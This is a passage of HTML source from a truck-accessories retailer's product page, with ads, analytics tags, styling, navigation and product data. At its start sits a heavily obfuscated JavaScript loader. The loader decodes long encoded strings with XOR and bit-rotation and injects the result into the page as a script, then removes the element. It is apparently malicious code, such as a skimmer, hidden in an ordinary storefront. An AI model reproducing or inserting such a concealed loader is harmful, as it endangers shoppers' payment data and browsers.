.6p.4l.38.3a.4k.1d.t.10.9.6s.4l.48.45.4s.6u.w.2j.24.3i.12.2b.5d.5t.1j.1e.3q.12.2n.50.3.1o.47.3e.4p.23.5p.6r.3n.4w.1b.3x.1b.48.3r.19.3h.6r.6x.5a.58.4p.5y.1t.1h.x.57.5s.3x.55.6r.36.2b.5e.d.t.2h.4f.6c.6i.3.x.47.3p.16.4z.1.10.11.3w.58.0.5k.4a.4y.3b.b.23.2d.6.1.m.4z.2i.3i.u.g.24.11.w.6x.4r.1b.3q.2d.67.19.4e.r.6z.4c.20.9.3d.i.6l.50.5y.9.e.6o.5o.o.j.4k.4c.j.3r.31.31.6f.u.5r.2p.49.1x.39.6h.6o.6i.5b.6y.5o.3u.56.6.1e.5c.12.f.28.3u.2r.4a.2r.0.53.2k.3i.6y.6l.4c.33.n.5p.67.r.27.4i.5n.71.50.4p.6x.2d.12.13.5w.m.5p.m.4c.1b.3w.2c.6q.i.2t.2x.2x.17.3b.6u.5j.5v.2q.57.39.1x.5n.u.2f.6u.6m.37.14.5g.i.g.4j.52.0.6y.6a.2y.1h.2x.5k.2v.44.59.j.2z.36.3r.3c.17.3j.3i.4w.1z.5p.1.4v.21.4i.51.t.5f.1h.71.37.6a.4r.1h.21.2g.5p.1g.6u.2s.2g.t.a.54.4w.5x.1d.1b.4.1y.1h.2e.n.22.21.1j.4l.48.32.58.46.68.2.44.24.2s.55.4p.73.4p.4c.3q.4e.33.6j.3i.72.6h.3e.4h.2j.6t.3g.55.5u.2s.5n.6x.3s.5t.4s.3w.4b.5v.6o.m.13.1r.27.5j.21.16.4h.59.1w.z.3g.5c.39.1f.4q.6b.s.6r.3u.1p.1.q.51.2p.3g.17.5m.56.2v.c.4n.6v.2l.3f.6x.2i.1x.1x.72.b.3s.17.52.3.1q.4x.42.65.2d.5l.6p.3z.2z.56.4h.3z.1r.1p.15.2r.57.1l.72.6o.5b.6a.32.2a.5z.34.51.2o.2k.l.3o.1n.73.64.1z.3z.13.73.4q.x.54.o.5l.g.3n.1b.4v.5e.1e.70.38.6c.g.s.5j.5l.1t.56.4z.2t.2h.n.3r.1n.6y.63.1y.x.6c.71.4p.1f.56.4i.3.6.6b.1s.2p.62.3r.1x.1j.2s.z.40.2i.6u.6p.50.3m.2.3r.2p.4e.1n.4m.7.3r.56.3n.57.8.5n.17.4z.40.1d.4n.4c.4f.50.35.6y.4.1q.6e.y.57.4t.6z.6j.6o.5a.36.17.69.60.70.6n.g.2b.5o.34.6l.3z.2b.2u.5r.6z.4y.2b.6t.58.2q.2j.6y.6q.23.2.1e.22.33.1e.26.5n.49.4u.40.52.1f.4w.j.4v.45.1.1x.6n.68.1w.2q.5y.66.5r.1w.2b.54.5i.49.6s.26.2d.5f.69.5t.3j.22.4g.2s.33.2y.17.4e.67.i.2f.5i.51.45.6h.3m.11.1x.2o.3m.67.1f.1f.36.3f.1c.58.61.5y.34.2e.2j.1e.6w.s.6h.43.3w.5q.1v.3h.1f.6y.2m.1p.3m.11.x.q.4l.2a.6i.2r.49.1f.33.63.73.4l.3w.68.41.24.50.4c.3s.x.4w.b.3p.j.40.4h.5u.6d.r.4p.3t.3z.5v.37.7.l.27.19.5l.56.2o.f.4k.6p.5z.42.2m.b.u.54.4k.14.17.7.1q.4e.4d.3b.1b.39.61.68.6g.7.t.2w.17.4q.68.l.67.3.50.16.c.6i.4g.2s.59.4p.6n.71.3w.5u.8.4m.1w.2m.2.1m.5i.3j.4y.1z.14.5l.p.3r.6t.65.d.3r.1.11.1.71.1h.4r.31.w.2i.1h.6j.6s.14.5b.59.4x.5q.54.2f.1d.6p.56.57.w.2n.5n.j.4z.1h.4e.u.5f.26.56.6a.8.6l.1y.3k.48.3h.1f.44.2j.1y.50.6i.3p.4b.1q.4z.c.40.z.6e.49.38.2k.11.27.x.17.6a.51.19.z.5r.63.31.4p.49.4y.2y.3f.2n.5e.25.49.5z.53.6i.x.3.21.2x.31.3e.2u.2l.49.31.4j.6j.52.1q.5z.4.3n.2x.m.0.2.4e.k.x.f.27.3l.42.2f.2s.4x.6t.54.2m.4.a.27.h.5j.36.2q.4w.58.5.3t.1.3r.5.11.6t.1t.h.1x.1.m.28.1h.42.2i.40.1w.5t.43.4.54.2l.3.5h.3d.38.2y.b.4d.2x.4h.73.50.4d.3l.4.11.4e.2s.4n.32.64.5s.13.b.23.5x.1i.2y.5a.t.6f.6u.6.6.5u.58.w.w.3v.30.50.c.1j.3i.3k.1p.2p.3m.2m.h.4u.i.5h.10.25.2a.3q.5c.3w.53.3p.4s.1o.j.71.3h.71.4v.4p.5j.6o.28.t.26.6x.14.3n.5p.41.3m.56.6c.3i.2k.1k.4e.31.2e.5j.2t.4c.3.6i.v.4h.6o.6a.3n.10.5t.25.2y.6f.b.4w.a.1f.2b.58.5r.48.4s.5b.f.6d.2m.17.5y.2y.2s.4s.2u.3m.4n.6n.2p.34.6o.6p.2x.33.3.6b.6r.2v.2c.p.k.71.1a.2o.5l.4f.3w.54.a.1e.2g.1q.3u.2z.2i.6d.2r.48.5.6k.2r.z.54.2k.2.5i.6j.4u.5d.6t.2e.r.v.73.x.2x.5n.4e.64.59.d.j.2i.1l.4k.2w.28.1h.2s.46.2c.6h.t.3u.6o.6b.6g.2x.7.6d.6v.5f.1r.5.4j.6h.6s.51.6t.4b.44.6u.o.2y.3o.5o.3o.26.1j.40.2h.4c.2h.3o.v.37.68.6.53.60.67.1v.y.5m.4b.v.6u.5x.2f.v.73.71.44.1s.17.b.4e.5z.3k.4e.3h.69.5c.1m.3i.h.6x.42.z.25.4i.57.37.26.6t.1l.1p.9.6x.65.70.5u.15.41.31.44.e.4h.4w.1m.6i.24.2c.3o.5j.2x.4y.40.6d.1p.j.6m.3i.5m.65.4q.5d.69.4f.2z.4k.67.1r.5x.z.1v.31.49.5b.4m.3m.4v.6k.1x.5f.3q.5c.3w.53.3p.t.1o.b.39.3h.5p.4n.4p.5j.5s.28.l.20.6x.w.1e.3p.2.11.3m.2q.4n.50.0.6m.1u.4n.3k.5h.3m.50.3m.33.1r.j.1k.3c.5g.5z.4s.6t.2o.2a.v.h.6z.2b.4k.5r.40.4a.5b.6v.6n.2m.1n.1l.2y.2k.6r.2u.42.2.6n.p.2x.6o.6p.1d.13.5v.o.2w.5y.1p.4y.d.1h.28.60.17.1y.11.4o.2a.5v.2u.5s.w.4d.19.23.j.6o.70.4a.31.5n.5q.2q.1g.40.17.4k.2w.1g.38.l.6e.6x.6p.5d.3n.4c.56.4f.z.4g.g.6j.16.6q.1d.46.2k.6c.2.67.38.i.3y.2h.23.2x.7.6d.6v.2d.28.l.3l.6x.10.1q.5p.32.3f.5a.68.6x.2k.18.5o.2x.2u.2h.2p.3o.1z.6m.2v.6d.6o.6m.4h.w.5t.3d.2y.63.15.3j.v.5p.3z.4o.4h.1h.3w.2q.17.3.50.5z.35.3c.3h.6x.1k.1m.3i.5t.6x.4a.h.25.4y.5x.37.26.65.1l.1h.j.6x.65.2k.5u.29.y.31.3o.24.4h.3k.44.6i.53.5x.3o.6n.72.4y.40.5x.1p.b.2u.3i.5e.5f.4q.6p.2.2e.r.j.73.11.1r.5n.2z.2j.55.69.5w.2i.1h.42.30.2g.6v.2o.4e.3i.6l.2t.5q.6o.6v.33.31.7.69.6v.29.28.l.3p.6x.w.6a.5p.2y.23.56.c.c.2k.1c.4c.31.2u.2h.2t.3o.56.6i.v.4p.6o.6q.2.30.1.6c.4f.2o.x.4i.1.4t.6r.5f.3r.40.31.3z.2f.5w.m.12.6d.1u.25.21.m.6q.47.3p.6r.1k.54.2h.7.5d.21.1s.5x.5r.z.4y.d.1h.28.8.1n.19.56.6a.0.30.4v.4e.3d.22.2k.23.j.6o.2l.i.d.j.5i.4.22.32.6s.2h.1n.40.1z.2r.29.1u.3l.i.5x.f.17.11.25.42.i.5d.10.q.5f.33.q.6k.49.x.5p.34.52.6h.1v.63.5a.59.10.5y.1b.48.2.4r.1a.6m.5r.70.11.4u.28.4j.6q.1g.2d.x.f.27.3d.2c.4g.1w.5j.10.6g.1b.1i.60.47.2j.45.4j.3e.3b.3b.2t.32.6n.4n.2l.11.z.4z.14.3y.2p.3s.72.5r.2r.3u.6w.s.6h.43.3w.5q.1v.3h.1f.17.4.5p.3.z.z.o.73.56.2j.2h.4h.3o.44.72.3r.1q.2y.1v.5t.43.6d.25.2x.p.3y.71.19.3i.6w.6j.5e.4l.6w.20.14.3z.5v.37.1l.1z.5z.4l.1t.2b.4z.1b.52.5t.11.1n.4c.1n.6d.6o.26.5r.4d.4u.4c.1v.t.2n.6t.67.55.68.6g.7.19.59.61.1k.1e.19.16.5e.k.i.4l.4y.2.72.6c.32.1d.5h.2v.2t.4i.4u.9.2z.5f.4r.52.5t.v.2k.2g.3n.1z.1v.39.1n.2t.1r.6v.3w.3z.3r.2t.6c.5x.6.4c.13.3w.2s.22.5l.4f.4q.46.1n.2v.4u.21.6b.57.6c.6m.3.p.57.4l.6e.5b.4r.14.5e.1c.6y.36.4w.u.0.57.5x.6r.3v.53.2v.2j.j.6p.4e.70.10.6u.d.2h.1n.6l.73.31.52.4p.55.2i.2j.4k.3w.2y.5h.3s.2w.2p.2d.6b.2w.1j.5g.2p.2s.4h.4s.a.2m.5c.4o.4z.67.2s.1y.6k.5b.d.35.41.1a.e.1r.24.3u.54.3c.17.3w.2u.3y.49.1y.2x.2f.5o.15.39.2f.4d.4u.4c.41.5e.3b.60.6e.6j.1.1b.58.63.1r.6f.1s.2t.62.4b.57.46.1o.13.3k.2m.6u.6p.4w.31.6r.3v.2x.s.j.4y.6a.2i.1l.45.2y.b.2i.1f.1z.73.3p.23.2q.54.4c.27.66.34.2u.1m.8.1w.17.23.6v.5q.2z.48.4z.6d.32.5s.1k.4c.37.5c.63.y.2k.3h.6k.7.n.4w.51.1t.4y.4b.1b.52.o.f.6i.5i.22.54.u.1o.4n.2r.31.33.17.1r.1j.6d.1j.2o.53.42.5b.3b.71.5v.2i.w.1y.2q.62.4a.6s.1i.5g.0.3q.5x.6o.6v.4z.33.6q.3u.33.2c.x.6g.6t.3y.1b.6i.59.4y.1v.5l.1f.3v.4l.44.f.3d.5f.1j.73.39.5a.1n.3d.6q.24.6h.1i.6q.2q.2m.h.4m.54.52.5v.1j.35.6p.4l.31.1c.4k.4j.w.6w.4h.p.58.4c.23.a.c.3s.32.4a.1s.17.23.6r.5q.33.3w.4z.69.5k.51.36.3s.5v.6s.63.3r.1h.3h.4o.6x.5f.4c.63.1w.1f.24.63.43.2o.57.6a.q.5f.6f.1g.1y.17.2v.31.2z.j.6b.4o.55.5j.1w.5b.37.1t.5r.4.5t.6s.6k.3a.12.4z.5c.1a.g.5o.4v.3w.20.69.1l.5a.4z.2p.2l.v.43.3.1i.3z.5k.x.68.71.4t.1n.1b.4m.3.2.6f.1s.2t.62.2o.57.5a.4e.n.4g.3l.6u.6p.4w.4a.32.4b.4g.3u.r.56.3.6r.4h.1y.5v.35.3x.6c.6h.5p.70.4z.h.60.6b.3w.58.0.4w.y.1f.4f.2a.50.2n.3s.x.3k.2r.39.5k.5t.32.10.23.2r.3i.64.4t.52.4x.3t.1r.6d.1w.2r.62.49.6p.1d.5e.5.3o.3g.1d.6t.52.46.34.11.11.5o.54.5.5.1p.1b.55.1a.3m.2e.40.26.3.4y.5u.t.5a.4c.25.c.4d.2.4q.4m.n.13.15.5f.6a.3.4w.p.1l.3k.6w.1e.5i.67.6q.52.1k.x.27.2o.5n.71.50.4x.6n.j.38.1x.5w.3y.2t.35.56.11.15.3w.1u.55.1x.34.4u.1t.6h.4m.6v.4r.3e.5f.19.4d.9.30.5x.12.u.h.3w.2l.56.1s.6i.8.1d.g.11.5g.1h.6p.20.5q.4c.4s.49.r.70.6t.46.65.4e.12.6l.5.j.x.1j.2o.6h.j.63.4c.24.6d.2i.6q.23.2b.5e.6b.5z.3e.24.4j.2v.31.2z.z.3n.60.6h.5j.38.53.46.6n.v.4x.4r.1y.53.5r.6e.2z.2p.u.5t.6s.26.1z.5v.47.p.']['join']('')][0x0]],[['kHjNLdpdQPhCngIg','gjUmIeEAauefSKeS']['join'](''),'MvjmHRUngTUfonmb'+'vtwAUKPRxOTtViRW','qZBOduszFaiwgSBz',[['1e.4i.1a.41.16.1s.n.5y.4q.2d.64.42.2x.4m.51.66.6v.o.2o.1u.3s.39.v.6z.4.20.6d.4o.5i.31.58.4c.15.4u.2r.12.14.5i.1u.b.3k.4t.r.5t.m.4x.5k.18.5w.2m.2s.2y.39.5c.3q.36.1e.65.2v.3n.1y.71.3g.4q.o.4u.2a.1f.6x.3g.2t.3w.1j.2f.5o.30.6j.6n.2.3m.57.3l.1z.b.1t.3u.b.56.8.17.4v.25.6i.2x.g.8.6l.23.5i.3k.59.6e.o.3h.25.2o.5p.31.34.5g.1w.6m.3w.5w.72.2i.5e.43.6c.e.5b.31.3q.4d.2r.1p.41.e.46.3p.3y.6d.16.6b.56.5y.6i.1c.66.32.44.4i.70.4d.3e.37.6y.23.z.5r.49.5s.4.59.f.3r.6k.43.1o.4s.4t.6l.1o.5e.6n.o.o.35.6e.5t.1r.t.k.65.3q.5w.5e.66.1z.1s.n.4i.42.16.2a.35.2b.49.31.1l.c.q.24.5z.16.65.4h.1','s.35.3u.64.3h.1k.47.6t.1e.22.5u.3c.55.2s.6n.h.1v.3b.5i.w.34.3l.g.52.5i.3a.3b.3f.61.2m.1i.5j.6q.1g.64.4a.5v.4w.2n.47.6o.4a.8.5c.36.52.5y.5e.6s.o.5b.0.p.54.3k.5.42.1k.5y.q.5f.3j.41.5l.3e.2v.3s.1f.5g.3e.w.52.18.4.4.3z.51.1u.4l.3r.1v.4f.0.32.4j.1f.17.6g.1k.5w.3d.1d.4k.18.40.1a.1x.i.5s.4o.2o.17.1v.15.5s.15.1e.2r.1c.5x.4.3v.3l.48.2y.30.3u.4s.d.1s.2k.4s.2q.m.1l.4y.5d.5f.24.1h.23.27.2f.5w.q.4w.48.6g.6q.24.55.1z.1f.h.3o.4d.59.4x.4d.1a.5m.o.6w.68.0.1b.4o.3i.5e.6d.2v.g.6l.25.3e.31.3f.68.38.4c.6m.58.5u.1v.5u.6y.2g.38.4k.32.4q.58.10.2z.32.5u.6.24.2r.2k.5f.2q.1y.d.3j.4i.5c.']['join']('')][0x0]]],function(_0x474f22){function _0x2d9851(_0x4d44c7){let _0x538e4b=0x0;return new Promise(function _0x4477c1(_0x1ad88f,_0x115065){const _0x1b0b98=document;const _0x346a26=_0x1b0b98['head']||_0x1b0b98['documentElement'];const _0x4c7e14=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1b0b98,'scr'+'ipt');const _0x852b28=HTMLElement['prototype'];_0x852b28['appe'+'ndCh'+'ild']['call'](_0x346a26,_0x4c7e14);if(!_0x538e4b++){_0x852b28['setAttribute']['call'](_0x4c7e14,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x4d44c7],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x4c7e14['onerror']=_0x3d6015(function(){_0x4477c1(_0x1ad88f,_0x115065);});}else{_0x4c7e14['innerHTML']=_0x4d44c7;_0x4c7e14['onerror']=_0x3d6015(_0x115065);}_0x4c7e14['onload']=_0x3d6015(_0x1ad88f);function _0x3d6015(_0x3c2cc7){return function(){_0x538e4b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x4c7e14['src']);_0x852b28['removeChild']['call'](_0x346a26,_0x4c7e14);_0x3c2cc7(_0x538e4b);};}});};const _0x22dfd2='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x22dfd2]=_0x2d9851;_0x474f22['map'](function([_0x1de653,_0x3455d,_0x5b4868,_0x23abc9]){try{_0x23abc9=_0x23abc9['split']('.');const _0x270311=_0x23abc9['length']-0x1;const _0x3d0650=new Uint8Array(_0x270311);for(let _0x37ad57=0x0;_0x37ad57<_0x270311;_0x37ad57++){let _0x2f11d6=parseInt(_0x23abc9[_0x37ad57],0x24);_0x2f11d6^=_0x1de653['charCodeAt'](_0x37ad57%_0x1de653['length']);_0x2f11d6=(_0x2f11d6>>0x3|_0x2f11d6<<0x5)&0xff;_0x2f11d6=(_0x2f11d6-_0x37ad57*_0x5b4868['charCodeAt'](_0x37ad57%_0x5b4868['length'])+0x100)%0x100;_0x2f11d6^=_0x3455d['charCodeAt'](_0x37ad57%_0x3455d['length']);_0x3d0650[_0x37ad57]=_0x2f11d6;}_0x2d9851('('+new(function(){return TextDecoder;}())()['decode'](_0x3d0650)+')('+JSON['stringify']([_0x22dfd2])+'[0])');}catch(_0x571899){}});}));}());function _0x7e43(){const _0x3da8e9=['28YAcobw','302029QkqtFz','1547390VaDwqH','3115NBiiJU','33LkJbTY','8LEyGkw','299004gnJCQs','2bEMpbB','1152WwQmTv','43460duYgCG','1033587nRFQIa','2315151zSoWWa'];_0x7e43=function(){return _0x3da8e9;};return _0x7e43();}</script>    <script src="https://analytics.ahrefs.com/analytics.js" data-key="6IxicvjdbXPZiT0bTOJMEA" async></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script>
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/stonecustom.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
      if (scripts[i].src.includes('jquery.min.js') || scripts[i].src.includes('owl.carousel.min.js')) {
        scripts[i].removeAttribute('defer');
      }
    }
  });
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" defer></script>

<!-- Google Ads: 439516896 Phone Number  -->
<script>
  gtag('config', 'AW-439516896/SxyVCLSarfsBEOD9ydEB', {
    'phone_conversion_number': '800-953-7108'
  });
</script>

<!-- Microsoft Ads  -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"26353233"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.documentElement.scrollHeight + 'px';
  }
</script>

<!-- Store Phone Number Scripts -->
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/stores2.js"></script>
<link rel="stylesheet" href="https://hhpricetools.com/hhsales/homepage/assets/css/fontawesomeanimation.css">

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta itemprop="description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta itemprop="image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://hhtruckaccessories.com">
<meta property="og:type" content="website">
<meta property="og:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta property="og:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta property="og:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta name="twitter:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta name="twitter:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- End Meta Tags -->
<script>
// Makes the hamburger menu white.
$(document).ready(function() {
    $("#navbar-icon").find("i").css("background-color", "#000000");
});
</script></head>

<body class="product-product-366278">
        <style>
@import url("https://www.hhpricetools.com/hhsales/homepage/assets/css/custom.css");
.row {
    margin-right: 0px !important;
    margin-left: 0px !important; /* Fixes issue with margin touching sides of screen on page layouts */
}
  .ask-pro-button {
    background-color: #000; 
    color: yellow; 
    border: none; /* Remove the border */
    font-weight: bold; /* Make the font bold */
  }

  .product-cart-buttons .flex-item {
    margin-bottom: 10px; /* Add some margin to separate the buttons */
  }

/* CSS For HH Locations Tab */
    .red-gradient {
        background: linear-gradient(to right, red, darkred);
        color: white; // Optional: changes the text color for better contrast
        padding: 5px 10px; // Optional: adjust padding as needed
        border-radius: 5px; // Optional: for rounded corners
    }

    .fa-map-marker {
        margin-right: 5px;
    }

/* Make Navbar smaller */
.nav>li>a {
    position: relative;
    display: block;
    padding: 8px 8px !important;
}
.navbar-nav>li>a {
    font-size: 14px !important;
}

/* Fix Padding on Catalog and Product Pages */
.no-gutters {
    padding-left: 20px !important;
}

#navbarPhoneNumber {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #393939; /* Your navbar background color */
    border-radius: 25px;
    padding: 10px;
    color: white;
    font-size: 14px; /* Adjust as needed */
}

.contact-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 25px;
    background: #393939; /* Match background color if they are still inside the navbar */
    padding: 10px;
    margin: 0 10px; /* Adjust margin to space out the sections */
}

.section-title {
    font-size: 16px; /* Adjust as needed */
    margin-bottom: 4px; /* Space between title and number */
    color: red; /* Title color */
}

/* If there is a need to handle the layout for smaller screens */
@media (max-width: 768px) {
    #navbarPhoneNumber {
        flex-direction: column;
    }
    .contact-section {
        width: 100%; /* Full width on small screens */
        margin-bottom: 10px; /* Spacing between sections */
    }
}

.store-dropdown-toggle {
    background-color: transparent;
    color: #fff;
    border: none;
    padding: 0;
    font-size: 14px;
    line-height: 1.42857143;
}

.store-dropdown-toggle:hover,
.store-dropdown-toggle:focus {
    color: #fff;
    text-decoration: none;
    background-color: transparent;
}

.store-dropdown-menu {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    font-size: 14px;
    margin-top: 5px;
}

.store-dropdown-menu > li > a {
    color: #333;
    padding: 5px 20px;
    line-height: 1.42857143;
}

.store-dropdown-menu > li > a:hover,
.store-dropdown-menu > li > a:focus {
    color: #262626;
    background-color: #f5f5f5;
    text-decoration: none;
}

/* 7/8/2024 Changes to Checkout buttons on Product Pages */
/* This will change the layout of all buttons */

.product-cart-buttons .flex-item .btn,
.product-cart-buttons .ask-pro-button {
  width: 100%;
}

/* Adjusting the layout as previously discussed */
.product-cart-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.product-cart-buttons > .flex-item {
  width: calc(50% - 5px);
}

.product-cart-buttons > .flex-item:nth-child(4) {
  width: 100%;
  order: 1;
}

.instant-checkout-button {
  order: 0;
}

  html body .product-cart-buttons .btn {
    margin: -7px 0 !important;
  }

.d-block {
    display: block !important;
    margin-bottom: 10px; /* push product buttons down a little */
}

/* Push Affirm up/buttons down on category page */
.paybright-widget-container {
    margin-bottom: 25px;
}

/* Show Search Bar on Mobile */
@media (max-width: 767px) {
    #proNavbarSearch {
        flex: 1 100%;
        margin-bottom: 26px;
    }
}

.scrolling-notice {
    width: 100%;
    background-color: red;
    color: white;
    overflow: hidden;
    white-space: nowrap;
    line-height: 50px; /* Adjust the line height for vertical centering */
    font-size: 24px; /* Larger font size */
    display: flex;
    align-items: center; /* Align items vertically */
}

.scrolling-notice p {
    position: relative;
    white-space: nowrap;
    display: inline-block;
    margin: 0; /* Remove default margins */
    animation: scroll-left 30s linear infinite; /* Slower scrolling speed */
}

/* Keyframes for the scrolling effect */
@keyframes scroll-left {
    0% {
        left: 100%; /* Start off-screen to the right */
    }
    100% {
        left: -150%; /* Adjusted to ensure continuous flow */
    }
}
</style>

<!-- Display Phone Number of Nearest H&H -->
<div id="messageBar" class="MessageBar MessageBar--web"><div class="MessageBarText u__normal"><div id='phonenumber'></div></div></div>
<!-- End Display Phone Number of Nearest H&H -->

<!--
<div id="DiscountCodeBar" class="DiscountCodeBar DiscountCodeBar--web"><div style="font-size: 2.2vw;">***CYBER MONDAY SALE*** Get 10% OFF Store Wide!  Use Code <span color="white">GOBBLE10</span> at Checkout!</div></div> -->

<!-- <div class="scrolling-notice">
    <p>Due to local weather conditions, some H&H Stores may be closed today.  Please <a href="https://hhtruckaccessories.com/locator" style="font-decoration: underlined; color: white;">Call your location to check hours.</a></p>
</div> -->            <section id="grid-wrapper">
                                    <section class="" id="grid-header">
                    
                    
                    <div id="proTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center hidden-xs hidden-sm">
        <div class="flex-item flex-item-nogrow " id="navbarLogo">
                    <a href="https://hhtruckaccessories.com/">
                <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&q=&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
            </a>
            </div>

                        <div class="flex-item" id="proNavbarSearch"></div>
        
    
            
    <div class="flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items flex-items-center navbar-icons" id="navbar_icons">
                    <div class="flex-item flex-item-nogrow navbar-icon navbarSelectVehicle ">
                <a href="#" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Select your Vehicle">
                    <i class="fas fa-truck-pickup"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;Select your Vehicle&nbsp;</span>
                                    </a>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon " id="navbarPhoneNumber">
                <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                    <i class="fa fa-phone"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;800-953-7108&nbsp;</span>
                                    </a>
            </div>
        
        
                    <div class="flex-item flex-item-nogrow navbar-icon " id="navbarLocation">
                <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                    <i class="fa fa-map-marker"></i>
                                            <span class="hidden-sm hidden-md">&nbsp;Find a Store&nbsp;</span>
                                    </a>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon" id="navbarAccount">
                <div class="btn-group">
                    <a href="https://hhtruckaccessories.com/account/account" class="dropdown-toggle flex-wrapper align-items-center navbar-icon-link" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="My Account">
                        <i class="fa fa-user" data-placement="bottom" data-toggle="tooltip" title="My Account"></i>
                                            </a>
                    <ul class="dropdown-menu pull-right">
                                                                                    <li><a href="https://hhtruckaccessories.com/account/register">Register</a></li>
                                                        <li><a href="https://hhtruckaccessories.com/account/login">Log In</a></li>
                                            </ul>
                </div>
            </div>
        
                    <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
                <script type="application/json" data-doc-data>{"product_product":{"product_id":366278},"product_page":{"product":{"aaia":"BHTJ","aaia_brand_code":"BHTJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B00HYG8Z00"},{"attribute_id":3,"name":"California Proposition 65","text":"No"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"US"},{"attribute_id":0,"name":"GTIN","text":"00787765903899"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290000"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"B"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"}]}],"auto_update":true,"base_price":58.95,"base_weight":4,"brand_inventory":0,"categories":[{"category_id":1038,"name":"Consoles and Organizers"}],"category_levels":[{"name":"Interior","id":"966"},{"name":"Storage Organizers","id":"1038"}],"currency_code":"USD","custom_brand_code":"WET","customer_group_adjustments":[],"date_added":"2021-01-05 15:13:47","date_available":"0000-00-00","date_modified":"2024-12-22 02:02:23","description":"CargoTech\u00ae Cargo Containment 